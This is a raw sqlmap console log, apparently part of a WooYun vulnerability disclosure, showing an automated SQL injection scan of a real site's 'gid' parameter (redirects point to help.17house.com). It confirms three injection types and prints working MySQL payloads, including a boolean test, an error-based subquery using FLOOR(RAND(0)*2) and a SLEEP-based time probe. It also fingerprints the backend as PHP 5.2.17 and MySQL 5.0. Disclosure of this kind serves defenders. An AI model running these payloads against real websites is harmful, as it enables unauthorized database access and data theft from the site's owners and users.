 [*] starting at 14:41:26
[14:41:26] [INFO] testing connection to the target url
[14:41:28] [INFO] testing if the url is stable, wait a few seconds
[14:41:30] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[14:41:45] [INFO] testing if GET parameter 'gid' is dynamic
sqlmap got a 302 redirect to 'http://help.17house.com/errpage/404.html'. Do you
want to follow? [Y/n]
[14:41:47] [INFO] confirming that GET parameter 'gid' is dynamic
[14:41:48] [WARNING] GET parameter 'gid' does not appear dynamic
[14:41:48] [INFO] testing for SQL injection on GET parameter 'gid'
[14:41:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:41:51] [INFO] GET parameter 'gid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[14:41:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:41:51] [INFO] GET parameter 'gid' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable
[14:41:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:41:51] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:41:53] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[14:41:53] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:42:44] [INFO] GET parameter 'gid' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[14:42:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:42:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:42:46] [WARNING] reflective value(s) found and filtering out
[14:42:46] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:42:48] [INFO] target url appears to have 1 columns in query
[14:42:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'gid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 21 HTTP(s) requ
ests:
---
Place: GET
Parameter: gid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=1831 AND 3881=3881
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: gid=1831 AND (SELECT 7371 FROM(SELECT COUNT(*),CONCAT(0x3a6863733a,
(SELECT (CASE WHEN (7371=7371) THEN 1 ELSE 0 END)),0x3a6861663a,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gid=1831 AND SLEEP(5)
---
[14:43:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
www.wooyun.org
back-end DBMS: MySQL 5.0